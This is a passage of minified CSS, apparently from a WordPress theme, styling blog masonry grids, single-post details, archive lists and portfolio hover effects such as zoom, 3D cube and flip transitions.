!important;overflow:hidden;z-index:-1;position:absolute;top:0;left:0;width:100%;height:100%}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-media a{display:block !important;background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-media a img{display:none}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-details,.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-video-content,.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-audio-content{position:relative;z-index:1;max-width:800px;margin-left:auto;margin-right:auto}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-bpm-w1,.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-bpm-w2{width:100% !important}.ish-blog-masonry[data-count="1"] .ish-blog-post-masonry{width:99.99999%}.ish-blog-masonry[data-count="2"] .ish-blog-post-masonry{width:49.99999%}.ish-blog-masonry[data-count="3"] .ish-blog-post-masonry{width:33.3333233333%}.ish-blog-masonry[data-count="4"] .ish-blog-post-masonry{width:24.99999%}.ish-blog-masonry[data-count="5"] .ish-blog-post-masonry{width:19.99999%}.ish-blog-masonry[data-count="6"] .ish-blog-post-masonry{width:16.6666566667%}.ish-blog-masonry[data-count="7"] .ish-blog-post-masonry{width:14.2857042857%}.ish-blog-masonry[data-count="8"] .ish-blog-post-masonry{width:12.49999%}.ish-blog-masonry .ish-blog-post-masonry.ish-bpm-h1:before{padding-top:100% !important}.ish-blog-masonry .ish-blog-post-masonry.ish-bpm-h2:before{padding-top:200% !important}.ish-blog-masonry .ish-blog-post-masonry.ish-bpm-w2.ish-bpm-h2:before{padding-top:100% !important}.ish-blog-masonry .ish-blog-post-masonry.ish-bpm-w2.ish-bpm-h1:before{padding-top:50% !important}.ish-blog-masonry[data-count="1"] .ish-blog-post-masonry.ish-bpm-w1{width:100%}.ish-blog-masonry[data-count="1"] .ish-blog-post-masonry.ish-bpm-w2{width:200%}.ish-blog-masonry[data-count="2"] .ish-blog-post-masonry.ish-bpm-w1{width:50%}.ish-blog-masonry[data-count="2"] .ish-blog-post-masonry.ish-bpm-w2{width:100%}.ish-blog-masonry[data-count="3"] .ish-blog-post-masonry.ish-bpm-w1{width:33.3333333333%}.ish-blog-masonry[data-count="3"] .ish-blog-post-masonry.ish-bpm-w2{width:66.6666666667%}.ish-blog-masonry[data-count="4"] .ish-blog-post-masonry.ish-bpm-w1{width:25%}.ish-blog-masonry[data-count="4"] .ish-blog-post-masonry.ish-bpm-w2{width:50%}.ish-blog-masonry[data-count="5"] .ish-blog-post-masonry.ish-bpm-w1{width:20%}.ish-blog-masonry[data-count="5"] .ish-blog-post-masonry.ish-bpm-w2{width:40%}.ish-blog-masonry[data-count="6"] .ish-blog-post-masonry.ish-bpm-w1{width:16.6666666667%}.ish-blog-masonry[data-count="6"] .ish-blog-post-masonry.ish-bpm-w2{width:33.3333333333%}.ish-blog-masonry[data-count="7"] .ish-blog-post-masonry.ish-bpm-w1{width:14.2857142857%}.ish-blog-masonry[data-count="7"] .ish-blog-post-masonry.ish-bpm-w2{width:28.5714285714%}.ish-blog-masonry[data-count="8"] .ish-blog-post-masonry.ish-bpm-w1{width:12.5%}.ish-blog-masonry[data-count="8"] .ish-blog-post-masonry.ish-bpm-w2{width:25%}.ish-part_content.ish-with-sidebar .ish-masonry-container.ish-row-notfull .ish-vc_row_inner{padding-top:0 !important;padding-bottom:0 !important}.ish-masonry-container+.wpb_row{margin-top:0 !important;padding-top:50px}.ish-without-sidebar .ish-masonry-container .ish-vc_row_inner{padding-top:0 !important;padding-bottom:0 !important}.ish-part_breadcrumbs+.ish-part_content.ish-without-sidebar>.ish-masonry-container.ish-row-notfull>.ish-vc_row_inner{padding-top:50px !important}.ish-part_content.ish-without-sidebar>.ish-section-filter+.ish-masonry-container.ish-row-notfull>.ish-vc_row_inner{padding-top:0 !important}.ish-part_breadcrumbs+.ish-part_content.ish-with-sidebar>.ish-row>.ish-row_inner>.ish-grid9>.ish-masonry-container.ish-row-notfull>.ish-vc_row_inner{padding-top:50px !important}.ish-part_content.ish-with-sidebar>.ish-row>.ish-row_inner>.ish-grid9>.ish-section-filter+.ish-masonry-container.ish-row-notfull>.ish-vc_row_inner{padding-top:0 !important}.ish-masonry-container.ish-row-notfull{padding-bottom:50px}.ish-part_content .wpb_row.ish-masonry-container.ish-row-notfull+.wpb_row{padding-top:0 !important}.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .ish-single_post_navigation,.ish-part_content.ish-with-sidebar .ish-pc-content .ish-vc_row_inner .share_box_fixed{margin-top:60px !important}.ish-part_content.ish-with-sidebar.ish-blog-fullwidth .ish-pc-content .post .ish-vc_row_inner{padding-top:50px !important}.single-post .ish-blog-post-details{font-size:12px;padding-top:10px;position:relative;z-index:1;display:inline-block}.single-post .ish-blog-post-details a{text-decoration:none}.single-post .ish-blog-post-details span:first-child i:before{margin-left:0}.single-post .ish-blog-post-details .ish-spacer{margin:0 16px}.single-post .ish-blog-post-details i{margin-right:5px}.single-post .ish-blog-post-details .ish-likes i{display:none}.single-post .ish-blog-post-links{display:block;font-size:13px}.single-post .ish-blog-post-links i{margin-left:30px}.single-post .ish-blog-post-links i:first-child{margin-left:0}.single-post .ish-blog-post-links a{text-decoration:none}.single-post .ish-blog-categories-container{margin-top:0 !important}.single-post .ish-single_post_categories_and_tags .ish-spacer{padding:0 10px}.single-post .ish-single_post_categories_and_tags{padding:60px 60px;text-align:center;font-size:17px}.single-post .ish-single_post_categories_and_tags a{text-decoration:none}.single-post .ish-single_post_categories_and_tags i{display:none}.single-post .ish-single_post_categories_and_tags>div{text-align:center;font-weight:bold;font-size:12px;line-height:18px}.single-post .ish-single_post_categories_and_tags>div:first-child{margin-bottom:10px}.single-post .ish-single_post_categories_and_tags>div a{text-decoration:none}.single-post .ish-ct-title,.single-post .ish-ct-content{display:inline}.single-post .ish-ct-title{opacity:0.6}.single-post .ish-related-headline{padding:60px 0 55px;text-align:left}.single-post .ish-blog-related-posts-container{margin-top:0 !important}.single-post .ish-blog-related-posts-container .ish-sc_recent_posts{margin-bottom:0 !important}.single-post .ish-blog-related-posts-container .ish-sc_recent_posts.ish-rp-fullwidth .rc-post-details{width:140px}.single-post .ish-blog-prevnext-container a.ish-disabled-link{opacity:0.5}.ish-part_tagline .ish-blog-post-details{font-size:14px;position:relative;z-index:1;display:inline-block}.ish-part_tagline .ish-blog-post-details a{text-decoration:none}.ish-part_tagline .ish-blog-post-details span:first-child i:before{margin-left:0}.ish-part_tagline .ish-blog-post-details .ish-spacer{margin:0 16px}.ish-part_tagline .ish-blog-post-details i{margin-right:5px}.ish-part_tagline .ish-blog-post-details .ish-likes i{display:none}.ish-part_tagline .ish-blog-post-details:before,.ish-part_tagline .ish-posts-count:before{content:' ';display:block;height:1px;margin:0 auto;width:60px;margin-top:20px;margin-bottom:24px;opacity:0.5}.ish-part_tagline .ish-pt-taglines-left:not(.ish-overlay-box) .ish-blog-post-details:before,.ish-part_tagline .ish-pt-taglines-left:not(.ish-overlay-box) .ish-posts-count:before{margin-left:0;margin-right:0}.single-format-quote .ish-sc_blog_media blockquote{font-size:32px;line-height:45px;text-align:center}.single-format-quote .ish-sc_blog_media blockquote cite{font-size:14px;line-height:24px}.single-format-quote .ish-sc_blog_media blockquote a{position:relative;z-index:1}.single-format-link .ish-sc_blog_media h2{font-size:32px;line-height:45px;text-align:center}.single-format-link .ish-sc_blog_media h2 a i{display:none}.ish-main-sidebar .ish-row:last-child .widget:last-child{border-bottom:none;padding-bottom:0}.post-password-form{text-align:center}.post-password-form input[type='submit']{background:none;border-color:transparent;font-size:12px !important}.post-password-form select,.post-password-form textarea,.post-password-form option,.post-password-form input[type="text"],.post-password-form input[type="password"],.post-password-form input[type="email"],.post-password-form input[type="submit"]{background:none;font-size:16px;box-sizing:border-box;width:100%}.post-password-form input[type="text"],.post-password-form input[type="password"],.post-password-form input[type="email"],.post-password-form input[type="submit"]{text-align:center}.ish-archive-body .ish-year{margin-bottom:10px !important}.ish-archive-body .ish-month{margin-left:30px !important;margin-bottom:10px !important}.ish-archive-body .ish-post{margin-left:60px}.ish-archive-body .ish-post a{text-decoration:none}.ish-archive-body .ish-post .ish-spacer{margin:0 8px 0 0}.ish-archive-body .ish-post+.ish-month{margin-top:20px !important}.ish-archive-body .ish-post+.ish-year{margin-top:50px !important}.ish-archive-body .ish-day{opacity:0.5;min-width:45px;display:inline-block}.ish-sc_portfolio{display:table;width:100%}.ish-sc_portfolio .ish-section-filter{margin-bottom:60px !important}.ish-sc_portfolio .ish-section-filter .ish-sc_headline,.ish-sc_portfolio .ish-section-filter ul{text-align:left}.ish-sc_portfolio .ish-section-filter ul>li:first-child a{margin-left:0}.ish-sc_portfolio .ish-section-filter .ish-vc_row_inner{padding-left:0px;padding-right:0px}.ish-sc_portfolio .ish-section-filter .ish-sc-element{visibility:hidden;margin-bottom:0 !important}.ish-sc_portfolio .ish-section-filter.ish-left .ish-sc_headline,.ish-sc_portfolio .ish-section-filter.ish-left ul{text-align:left}.ish-sc_portfolio .ish-section-filter.ish-left ul>li:first-child a{margin-left:0}.ish-sc_portfolio .ish-section-filter.ish-right .ish-sc_headline,.ish-sc_portfolio .ish-section-filter.ish-right ul{text-align:right}.ish-sc_portfolio .ish-section-filter.ish-right ul>li:last-child a{margin-right:0}.ish-sc_portfolio .ish-section-filter.ish-center .ish-sc_headline,.ish-sc_portfolio .ish-section-filter.ish-center ul{text-align:center}.ish-sc_portfolio .ish-section-filter ul>li a{display:inline-block;margin:2px}.ish-sc_portfolio>div{display:table;width:100%;margin-right:-50px}.ish-sc_portfolio .ish-p-col:before,.ish-sc_portfolio.ish-ratio-rectangle4 .ish-p-col:before{content:"";display:block;padding-top:75%;zoom:1.0}.ish-sc_portfolio.ish-ratio-rectangle16 .ish-p-col:before{padding-top:56%}.ish-sc_portfolio.ish-ratio-square .ish-p-col:before{padding-top:100%}.ish-sc_portfolio .ish-p-col{visibility:hidden;float:left;position:relative;display:block}.ish-sc_portfolio .ish-p-col a{display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-bottom:none;overflow:hidden;border-width:0;border-style:solid;border-color:transparent;background-clip:padding-box;outline:none}.ish-sc_portfolio .ish-p-col a div{width:100%;height:100%}.ish-sc_portfolio .ish-p-col a .ish-p-img{background-size:cover;background-repeat:no-repeat;background-position:center;width:100%;height:100%}.ish-sc_portfolio .ish-p-col a .ish-p-overlay{width:100.1%;height:100.1%;background-size:cover;background-position:center}.ish-sc_portfolio .ish-p-col a .ish-p-overlay>span{position:absolute;top:0;left:0;width:100%;height:100%}.ish-sc_portfolio .ish-p-col a .ish-p-overlay div{width:100%;height:100%;display:table;z-index:999;position:relative}.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title{display:table-cell;vertical-align:middle;text-align:center}.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-box{display:inline-block;width:auto !important;padding:60px}.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title span{display:block}.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-cat{font-size:14px;font-weight:500;white-space:nowrap}.ish-sc_portfolio .ish-p-col a.ish-popup-gal-images{display:none}.ish-sc_portfolio.ish-layout-masonry-regular .ish-p-col>img{visibility:hidden}.ish-sc_portfolio.ish-layout-masonry-regular .ish-p-col:before{display:none}.ish-sc_portfolio.ish-p-zoomin a,.ish-sc_portfolio.ish-p-zoomin-rotate a,.ish-sc_portfolio.ish-p-zoomin-inverse a,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a,.ish-sc_portfolio.ish-p-zoommax a{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay{position:absolute;top:0;left:0}.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-box span{display:block}.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-headline,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-headline{padding-bottom:50px}.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-cat,.ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-cat{padding-top:50px}.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box span{padding:0;width:100%}.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline,.ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline{margin-left:50px}.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat,.ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat{margin-left:-50px}.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-box span{opacity:0}.ish-sc_portfolio.ish-p-zoomin a:not(:hover) .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin-rotate a:not(:hover) .ish-p-overlay>span{opacity:0 !important}.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay div .ish-p-title,.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay div .ish-p-title{opacity:1}.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay div .ish-p-title .ish-p-box span{margin:0 !important;padding:0 !important;opacity:1}.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-img{-webkit-transform:scale(1.2) rotate(5deg);-moz-transform:scale(1.2) rotate(5deg);-o-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay .ish-p-box span{margin:0 !important;width:100%;padding:0 !important}.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay>span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay>span{opacity:0 !important}.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay span span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay span span{opacity:0}.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-headline{padding-bottom:50px !important}.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-cat{padding-top:50px !important}.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-title,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-title{opacity:0 !important}.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-box span,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-box span{margin:0 !important;padding:0 !important}.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-headline{margin-left:50px !important}.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat,.ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-box .ish-p-cat{margin-left:-50px !important}.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-img{-webkit-transform:scale(1.2) rotate(5deg);-moz-transform:scale(1.2) rotate(5deg);-o-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-img{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ish-sc_portfolio.ish-p-3dcube-top a,.ish-sc_portfolio.ish-p-3dcube-bottom a,.ish-sc_portfolio.ish-p-3dcube-left a,.ish-sc_portfolio.ish-p-3dcube-right a,.ish-sc_portfolio.ish-p-3dcube-inverse-top a,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a,.ish-sc_portfolio.ish-p-3dcube-inverse-left a,.ish-sc_portfolio.ish-p-3dcube-inverse-right a{-webkit-perspective-origin:50%;perspective-origin:50%;overflow:visible}.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item,.ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay{position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay{-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.ish-sc_portfolio.ish-p-3dcube-top a:hover,.ish-sc_portfolio.ish-p-3dcube-bottom a:hover,.ish-sc_portfolio.ish-p-3dcube-left a:hover,.ish-sc_portfolio.ish-p-3dcube-right a:hover,.ish-sc_portfolio.ish-p-3dcube-inverse-top a:hover,.ish-sc_portfolio.ish-p-3dcube-inverse-bottom a:hover,.ish-sc_portfolio.ish-p-3dcube-inverse-left a:hover,.ish-sc_portfolio.ish-p-3dcube-inverse-right a:hover{z-index:89}.ish-sc_portfolio.ish-p-flip-left a,.ish-sc_portfolio.ish-p-flip-right a,.ish-sc_portfolio.ish-p-flip-top a,.ish-sc_portfolio.ish-p-flip-bottom a,.ish-sc_portfolio.ish-p-flip-inverse-left a,.ish-sc_portfolio.ish-p-flip-inverse-right a,.ish-sc_portfolio.ish-p-flip-inverse-top a,.ish-sc_portfolio.ish-p-flip-inverse-bottom a{overflow:visible !important;-webkit-perspective:800px;perspective:800px}.ish-sc_portfolio.ish-p-flip-left a .ish-p-item,.ish-sc_portfolio.ish-p-flip-right a .ish-p-item,.ish-sc_portfolio.ish-p-flip-top a .ish-p-item,.ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item,.ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-img,.ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-overlay{position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.ish-sc_portfolio.ish-p-flip-left a:hover,.ish-sc_portfolio.ish-p-flip-right a:hover,.ish-sc_portfolio.ish-p-flip-top a:hover,.ish-sc_portfolio.ish-p-flip-bottom a:hover,.ish-sc_portfolio.ish-p-flip-inverse-left a:hover,.ish-sc_portfolio.ish-p-flip-inverse-right a:hover,.ish-sc_portfolio.ish-p-flip-inverse-top a:hover,.ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover{z-index:98}.ish-sc_portfolio.ish-p-flip-left .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-right .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-overlay{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.ish-sc_portfolio.ish-p-flip-top .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-bottom .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-overlay,.ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-overlay{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.ish-sc_portfolio.ish-p-flip-left a:hover .ish-p-item{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ish-sc_portfolio.ish-p-flip-right a:hover .ish-p-item{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.ish-sc_portfolio.ish-p-flip-top a:hover .ish-p-item{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.ish-sc_portfolio.ish-p-flip-bottom a:hover .ish-p-item{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-item{-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ish-sc_portfolio.ish-p-flip-inverse-top a:hover .ish-p-item{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg)}.ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-item{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover .ish-p-item{-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg)}.ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-item{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.ish-sc_portfolio.ish-p-flip-inverse-left a:hover .ish-p-item{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg)}.ish-sc_portfolio.ish-p-flip-inverse-right 